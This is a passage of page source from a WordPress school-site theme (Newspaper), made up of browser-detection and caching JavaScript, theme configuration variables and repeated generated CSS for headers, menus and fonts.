		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";
var tds_general_modal_image="yes";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/www.tugasku.sch.id\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=11.3.2";
var td_get_template_directory_uri="https:\/\/www.tugasku.sch.id\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="show_header_logo";
var tds_header_style="11";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#4db2ec";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="219f553c65";
var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    

                                    @font-face {
                                      font-family: "Raleway-Black";
                                      src: local("Raleway-Black"), url("http://www.tugasku.sch.id/wp-content/uploads/2020/03/Raleway-Black.woff") format("woff");
                                      font-display: swap;
                                    }
                                
                                    @font-face {
                                      font-family: "Raleway-SemiBold";
                                      src: local("Raleway-SemiBold"), url("http://www.tugasku.sch.id/wp-content/uploads/2020/03/Raleway-SemiBold.woff") format("woff");
                                      font-display: swap;
                                    }
                                
                                    @font-face {
                                      font-family: "Raleway-Regular";
                                      src: local("Raleway-Regular"), url("http://www.tugasku.sch.id/wp-content/uploads/2020/03/Raleway-Regular.woff") format("woff");
                                      font-display: swap;
                                    }
                                
.block-title > span,
    .block-title > span > a,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    body .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-theme-wrap .td_block_template_3 .td-block-title > *,
    .td-theme-wrap .td_block_template_4 .td-block-title > *,
    .td-theme-wrap .td_block_template_7 .td-block-title > *,
    .td-theme-wrap .td_block_template_9 .td-block-title:after,
    .td-theme-wrap .td_block_template_10 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::after,
    .td-theme-wrap .td_block_template_14 .td-block-title,
    .td-theme-wrap .td_block_template_15 .td-block-title:before,
    .td-theme-wrap .td_block_template_17 .td-block-title:before {
        background-color: #f4f4f4;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .td-theme-wrap .td_block_template_5 .td-block-title > *,
    .td-theme-wrap .td_block_template_17 .td-block-title,
    .td-theme-wrap .td_block_template_17 .td-block-title::before {
        border-color: #f4f4f4;
    }

    .td-theme-wrap .td_block_template_4 .td-block-title > *:before,
    .td-theme-wrap .td_block_template_17 .td-block-title::after {
        border-color: #f4f4f4 transparent transparent transparent;
    }
    
    .td-theme-wrap .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #f4f4f4 transparent transparent transparent !important;
    }

    
    .td-theme-wrap .block-title > span,
    .td-theme-wrap .block-title > span > a,
    .td-theme-wrap .widget_rss .block-title .rsswidget,
    .td-theme-wrap .block-title > a,
    .widgettitle,
    .widgettitle > a,
    body .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td-related-title .td-cur-simple-item,
    .td-theme-wrap .td_block_template_2 .td-block-title > *,
    .td-theme-wrap .td_block_template_3 .td-block-title > *,
    .td-theme-wrap .td_block_template_4 .td-block-title > *,
    .td-theme-wrap .td_block_template_5 .td-block-title > *,
    .td-theme-wrap .td_block_template_6 .td-block-title > *,
    .td-theme-wrap .td_block_template_6 .td-block-title:before,
    .td-theme-wrap .td_block_template_7 .td-block-title > *,
    .td-theme-wrap .td_block_template_8 .td-block-title > *,
    .td-theme-wrap .td_block_template_9 .td-block-title > *,
    .td-theme-wrap .td_block_template_10 .td-block-title > *,
    .td-theme-wrap .td_block_template_11 .td-block-title > *,
    .td-theme-wrap .td_block_template_12 .td-block-title > *,
    .td-theme-wrap .td_block_template_13 .td-block-title > span,
    .td-theme-wrap .td_block_template_13 .td-block-title > a,
    .td-theme-wrap .td_block_template_14 .td-block-title > *,
    .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option,
    .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option i,
    .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-theme-wrap .td_block_template_15 .td-block-title > *,
    .td-theme-wrap .td_block_template_15 .td-block-title-wrap .td-wrapper-pulldown-filter,
    .td-theme-wrap .td_block_template_15 .td-block-title-wrap .td-wrapper-pulldown-filter i,
    .td-theme-wrap .td_block_template_16 .td-block-title > *,
    .td-theme-wrap .td_block_template_17 .td-block-title > * {
    	color: #000000;
    }


    
    .td-menu-background,
    .td-search-background {
        background-image: url('http://localhost/tugasku/wp-content/uploads/2020/01/8.jpg');
    }

    
    ul.sf-menu > .menu-item > a {
        font-family:Raleway-Regular;
	font-size:16px;
	
    }
    
    .td-page-content h1,
    .wpb_text_column h1 {
    	font-family:Raleway-Black;
	
    }
    
    .td-page-content h2,
    .wpb_text_column h2 {
    	font-family:Raleway-Black;
	
    }
    
    .td-page-content h3,
    .wpb_text_column h3 {
    	font-family:Raleway-Black;
	
    }
    
    .td-page-content h4,
    .wpb_text_column h4 {
    	font-family:Raleway-Black;
	
    }
    
    body, p {
    	font-family:"Helvetica Neue", Helvetica, Arial, sans-serif;
	font-size:14px;
	
    }




    
    .white-popup-block:before {
        background-image: url('http://localhost/tugasku/wp-content/uploads/2020/01/8.jpg');
    }

    
    .td_cl .td-container {
        width: 100%;
    }
    @media (min-width: 768px) and (max-width: 1018px) {
        .td_cl {
            padding: 0 14px;
        }
    }
    @media (max-width: 767px) {
        .td_cl .td-container {
            padding: 0;
        }
    }
    @media (min-width: 1019px) and (max-width: 1140px) {
        .td_cl.stretch_row_content_no_space {
            padding-left: 20px;
            padding-right: 20px;
        }
    }
    @media (min-width: 1141px) {
        .td_cl.stretch_row_content_no_space {
            padding-left: 24px;
            padding-right: 24px;
        }
    }
                                    @font-face {
                                      font-family: "Raleway-Black";
                                      src: local("Raleway-Black"), url("http://www.tugasku.sch.id/wp-content/uploads/2020/03/Raleway-Black.woff") format("woff");
                                      font-display: swap;
                                    }
                                
                                    @font-face {
                                      font-family: "Raleway-SemiBold";
                                      src: local("Raleway-SemiBold"), url("http://www.tugasku.sch.id/wp-content/uploads/2020/03/Raleway-SemiBold.woff") format("woff");
                                      font-display: swap;
                                    }
                                
                                    @font-face {
                                      font-family: "Raleway-Regular";
                                      src: local("Raleway-Regular"), url("http://www.tugasku.sch.id/wp-content/uploads/2020/03/Raleway-Regular.woff") format("woff");
                                      font-display: swap;
                                    }
                                
.td-header-wrap .td-header-top-menu-full,
    .td-header-wrap .top-header-menu .sub-menu,
    .tdm-header-style-1.td-header-wrap .td-header-top-menu-full,
    .tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,
    .tdm-header-style-2.td-header-wrap .td-header-top-menu-full,
    .tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,
    .tdm-header-style-3.td-header-wrap .td-header-top-menu-full,
    .tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu {
        background-color: #f4f4f4;
    }
    .td-header-style-8 .td-header-top-menu-full {
        background-color: transparent;
    }
    .td-header-style-8 .td-header-top-menu-full .td-header-top-menu {
        background-color: #f4f4f4;
        padding-left: 15px;
        padding-right: 15px;
    }

    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full {
        border-bottom: none;
    }


    
    .td-header-top-menu,
    .td-header-top-menu a,
    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full a,
    .td-header-style-8 .td-header-top-menu,
    .td-header-style-8 .td-header-top-menu a,
    .td-header-top-menu .td-drop-down-search .entry-title a {
        color: #000000;
    }

    
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .top-header-menu li a:hover,
    .td-header-sp-top-widget .td-icon-search:hover {
        color: #19936f;
    }

    
    .td-header-wrap .td-header-menu-wrap-full,
    .td-header-menu-wrap.td-affix,
    .td-header-style-3 .td-header-main-menu,
    .td-header-style-3 .td-affix .td-header-main-menu,
    .td-header-style-4 .td-header-main-menu,
    .td-header-style-4 .td-affix .td-header-main-menu,
    .td-header-style-8 .td-header-menu-wrap.td-affix,
    .td-header-style-8 .td-header-top-menu-full {
        background-color: #f4f4f4;
    }
    .td-boxed-layout .td-header-style-3 .td-header-menu-wrap,
    .td-boxed-layout .td-header-style-4 .td-header-menu-wrap,
    .td-header-style-3 .td_stretch_content .td-header-menu-wrap,
    .td-header-style-4 .td_stretch_content .td-header-menu-wrap {
    	background-color: #f4f4f4 !important;
    }
    @media (min-width: 1019px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 28px;
        }
    }
    @media (min-width: 768px) and (max-width: 1018px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 14px;
        }
    }
    .td-header-style-7 .td-header-top-menu {
        border-bottom: none;
    }

    
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td_block_mega_menu .td-next-prev-wrap a:hover,
    .td-mega-span .td-post-category:hover,
     .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .sfHover > a {
        background-color: #19936f;
    }
    .td_block_mega_menu .td-next-prev-wrap a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
        border-color: #19936f;
    }
    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #19936f transparent;
    }
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td_mod_mega_menu:hover .entry-title a,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a {
        color: #19936f;
    }
    

    
    .td-header-wrap .td-header-menu-wrap .sf-menu > li > a,
    .td-header-wrap .td-header-menu-social .td-social-icon-wrap a,
    .td-header-style-4 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-5 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-6 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-12 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search {
        color: #000000;
    }
    .td-header-wrap .td-header-menu-social + .td-search-wrapper #td-header-search-button:before {
      background-color: #000000;
    }
    
    
    
    ul.sf-menu > .td-menu-item > a,
    .td-theme-wrap .td-header-menu-social {
        font-family:Raleway-Regular;
	font-size:16px;
	
    }
    
    .td-theme-wrap .td-mega-menu ul,
    .td-theme-wrap .td_mega_menu_sub_cats .cur-sub-cat,
    .td-theme-wrap .td_mega_menu_sub_cats .cur-sub-cat:before {
        background-color: #19936f;
    }
    
    .td-theme-wrap .td-mega-span h3 a {
        color: #ffffff;
    }
    
    .td-banner-wrap-full,
    .td-header-style-11 .td-logo-wrap-full {
        background-color: #19936f;
    }
    .td-header-style-11 .td-logo-wrap-full {
        border-bottom: 0;
    }
    @media (min-width: 1019px) {
        .td-header-style-2 .td-header-sp-recs,
        .td-header-style-5 .td-a-rec-id-header > div,
        .td-header-style-5 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-6 .td-a-rec-id-header > div,
        .td-header-style-6 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-7 .td-a-rec-id-header > div,
        .td-header-style-7 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-8 .td-a-rec-id-header > div,
        .td-header-style-8 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-12 .td-a-rec-id-header > div,
        .td-header-style-12 .td-g-rec-id-header > .adsbygoogle {
            margin-bottom: 24px !important;
        }
    }
    @media (min-width: 768px) and (max-width: 1018px) {
        .td-header-style-2 .td-header-sp-recs,
        .td-header-style-5 .td-a-rec-id-header > div,
        .td-header-style-5 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-6 .td-a-rec-id-header > div,
        .td-header-style-6 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-7 .td-a-rec-id-header > div,
        .td-header-style-7 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-8 .td-a-rec-id-header > div,
        .td-header-style-8 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-12 .td-a-rec-id-header > div,
        .td-header-style-12 .td-g-rec-id-header > .adsbygoogle {
            margin-bottom: 14px !important;
        }
    }
    
    
    
    .td-theme-wrap .sf-menu .td-normal-menu .sub-menu {
        background-color: #19936f;
    }
    
    .td-theme-wrap .sf-menu .td-normal-menu .sub-menu .td-menu-item > a {
        color: #ffffff;
    }
    
    .td-header-bg:before {
        opacity: 0.3;
    }




    
    .td-footer-wrapper,
    .td-footer-wrapper .td_block_template_7 .td-block-title > *,
    .td-footer-wrapper .td_block_template_17 .td-block-title,
    .td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter {
        background-color: #111111;
    }

    
    .td-footer-wrapper::before {
        background-image: url('http://localhost/tugasku/wp-content/uploads/2020/01/8.jpg');
    }

    
    .td-footer-wrapper::before {
        background-size: cover;
    }

    
    .td-footer-wrapper::before {
        background-position: center center;
    }

    
    .td-footer-wrapper::before {
        opacity: 0.1;
    }
    
    
    
    
    
    .td-post-template-default .td-post-header .entry-title {
        font-size:24px;
	
    }

body {
	background-color:#f4f4f4;
}

                                    @font-face {
                                      font-family: "Raleway-Black";
                                      src: local("Raleway-Black"), url("http://www.tugasku.sch.id/wp-content/uploads/2020/03/Raleway-Black.woff") format("woff");
                                      font-display: swap;
                                    }
                                
                                    @font-face {
                                      font-family: "Raleway-SemiBold";
                                      src: local("Raleway-SemiBold"), url("http://www.tugasku.sch.id/wp-content/uploads/2020/03/Raleway-SemiBold.woff") format("woff");
                                      font-display: swap;
                                    }
                                
                                    @font-face {
                                      font-family: "Raleway-Regular";
                                      src: local("Raleway-Regular"), url("http://www.tugasku.sch.id/wp-content/uploads/2020/03/Raleway-Regular.woff") format("woff");
                                      font-display: swap;
                                    }
                                
.block-title > span,
    .block-title > span > a,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    body .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-theme-wrap .td_block_template_3 .td-block-title > *,
    .td-theme-wrap .td_block_template_4 .td-block-title > *,
    .td-theme-wrap .td_block_template_7 .td-block-title > *,
    .td-theme-wrap .td_block_template_9 .td-block-title:after,
    .td-theme-wrap .td_block_template_10 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::after,
    .td-theme-wrap .td_block_template_14 .td-block-title,
    .td-theme-wrap .td_block_template_15 .td-block-title:before,
    .td-theme-wrap .td_block_template_17 .td-block-title:before {
        background-color: #f4f4f4;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .td-theme-wrap .td_block_template_5 .td-block-title > *,
    .td-theme-wrap .td_block_template_17 .td-block-title,
    .td-theme-wrap .td_block_template_17 .td-block-title::before {
        border-color: #f4f4f4;
    }

    .td-theme-wrap .td_block_template_4 .td-block-title > *:before,
    .td-theme-wrap .td_block_template_17 .td-block-title::after {
        border-color: #f4f4f4 transparent transparent transparent;
    }
    
    .td-theme-wrap .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #f4f4f4 transparent transparent transparent !important;
    }

    
    .td-theme-wrap .block-title > span,
    .td-theme-wrap .block-title > span > a,
    .td-theme-wrap .widget_rss .block-title .rsswidget,
    .td-theme-wrap .block-title > a,
    .widgettitle,
    .widgettitle > a,
    body .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td-related-title .td-cur-simple-item,
    .td-theme-wrap .td_block_template_2 .td-block-title > *,
    .td-theme-wrap .td_block_template_3 .td-block-title > *,
    .td-theme-wrap .td_block_template_4 .td-block-title > *,
    .td-theme-wrap .td_block_template_5 .td-block-title > *,
    .td-theme-wrap .td_block_template_6 .td-block-title > *,
    .td-theme-wrap .td_block_template_6 .td-block-title:before,
    .td-theme-wrap .td_block_template_7 .td-block-title > *,
    .td-theme-wrap .td_block_template_8 .td-block-title > *,
    .td-theme-wrap .td_block_template_9 .td-block-title > *,
    .td-theme-wrap .td_block_template_10 .td-block-title > *,
    .td-theme-wrap .td_block_template_11 .td-block-title > *,
    .td-theme-wrap .td_block_template_12 .td-block-title > *,
    .td-theme-wrap .td_block_template_13 .td-block-title > span,
    .td-theme-wrap .td_block_template_13 .td-block-title > a,
    .td-theme-wrap .td_block_template_14 .td-block-title > *,
    .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option,
    .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option i,
    .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-theme-wrap .td_block_template_15 .td-block-title > *,
    .td-theme-wrap .td_block_template_15 .td-block-title-wrap .td-wrapper-pulldown-filter,
    .td-theme-wrap .td_block_template_15 .td-block-title-wrap .td-wrapper-pulldown-filter i,
    .td-theme-wrap .td_block_template_16 .td-block-title > *,
    .td-theme-wrap .td_block_template_17 .td-block-title > * {
    	color: #000000;
    }


    
    .td-menu-background,
    .td-search-background {
        background-image: url('http://localhost/tugasku/wp-content/uploads/2020/01/8.jpg');
    }

    
    ul.sf-menu > .menu-item > a {
        font-family:Raleway-Regular;
	font-size:16px;
	
    }
    
    .td-page-content h1,
    .wpb_text_column h1 {
    	font-family:Raleway-Black;
	
    }
    
    .td-page-content h2,
    .wpb_text_column h2 {
    	font-family:Raleway-Black;
	
    }
    
    .td-page-content h3,
    .wpb_text_column h3 {
    	font-family:Raleway-Black;
	
    }
    
    .td-page-content h4,
    .wpb_text_column h4 {
    	font-family:Raleway-Black;
	
    }
    
    body, p {
    	font-family:"Helvetica Neue", Helvetica, Arial, sans-serif;
	font-size:14px;
	
    }




    
    .white-popup-block:before {
        background-image: url('http://localhost/tugasku/wp-content/uploads/2020/01/8.jpg');
    }

    
    .td_cl .td-container {
        width: 100%;
    }
    @media (min-width: 768px) and (max-width: 1018px) {
        .td_cl {
            padding: 0 14px;
        }
    }
    @media (max-width: 767px) {
        .td_cl .td-container {
            padding: 0;
        }
    }
    @media (min-width: 1019px) and (max-width: 1140px) {
        .td_cl.stretch_row_content_no_space {
            padding-left: 20px;
            padding-right: 20px;
        }
    }
    @media (min-width: 1141px) {
        .td_cl.stretch_row_content_no_space {
            padding-left: 24px;
            padding-right: 24px;
        }
    }
                                    @font-face {
                                      font-family: "Raleway-Black";
                                      src: local("Raleway-Black"), url("http://www.tugasku.sch.id/wp-content/uploads/2020/03/Raleway-Black.woff") format("woff");
                                      font-display: swap;
                                    }
                                
                                    @font-face {
                                      font-family: "Raleway-SemiBold";
                                      src: local("Raleway-SemiBold"), url("http://www.tugasku.sch.id/wp-content/uploads/2020/03/Raleway-SemiBold.woff") format("woff");
                                      font-display: swap;
                                    }
                                
                                    @font-face {
                                      font-family: "Raleway-Regular";
                                      src: local("Raleway-Regular"), url("http://www.tugasku.sch.id/wp-content/uploads/2020/03/Raleway-Regular.woff") format("woff");
                                      font-display: swap;
                                    }
                                
.td-header-wrap .td-header-top-menu-full,
    .td-header-wrap .top-header-menu .sub-menu,
    .tdm-header-style-1.td-header-wrap .td-header-top-menu-full,
    .tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,
    .tdm-header-style-2.td-header-wrap .td-header-top-menu-full,
    .tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,
    .tdm-header-style-3.td-header-wrap .td-header-top-menu-full,
    .tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu {
        background-color: #f4f4f4;
    }
    .td-header-style-8 .td-header-top-menu-full {
        background-color: transparent;
    }
    .td-header-style-8 .td-header-top-menu-full .td-header-top-menu {
        background-color: #f4f4f4;
        padding-left: 15px;
        padding-right: 15px;
    }

    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full {
        border-bottom: none;
    }


    
    .td-header-top-menu,
    .td-header-top-menu a,
    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full a,
    .td-header-style-8 .td-header-top-menu,
    .td-header-style-8 .td-header-top-menu a,
    .td-header-top-menu .td-drop-down-search .entry-title a {
        color: #000000;
    }

    
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .top-header-menu li a:hover,
    .td-header-sp-top-widget .td-icon-search:hover {
        color: #19936f;
    }

    
    .td-header-wrap .td-header-menu-wrap-full,
    .td-header-menu-wrap.td-affix,
    .td-header-style-3 .td-header-main-menu,
    .td-header-style-3 .td-affix .td-header-main-menu,
    .td-header-style-4 .td-header-main-menu,
    .td-header-style-4 .td-affix .td-header-main-menu,
    .td-header-style-8 .td-header-menu-wrap.td-affix,
    .td-header-style-8 .td-header-top-menu-full {
        background-color: #f4f4f4;
    }
    .td-boxed-layout .td-header-style-3 .td-header-menu-wrap,
    .td-boxed-layout .td-header-style-4 .td-header-menu-wrap,
    .td-header-style-3 .td_stretch_content .td-header-menu-wrap,
    .td-header-style-4 .td_stretch_content .td-header-menu-wrap {
    	background-color: #f4f4f4 !important;
    }
    @media (min-width: 1019px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 28px;
        }
    }
    @media (min-width: 768px) and (max-width: 1018px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 14px;
        }
    }
    .td-header-style-7 .td-header-top-menu {
        border-bottom: none;
    }

    
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td_block_mega_menu .td-next-prev-wrap a:hover,
    .td-mega-span .td-post-category:hover,
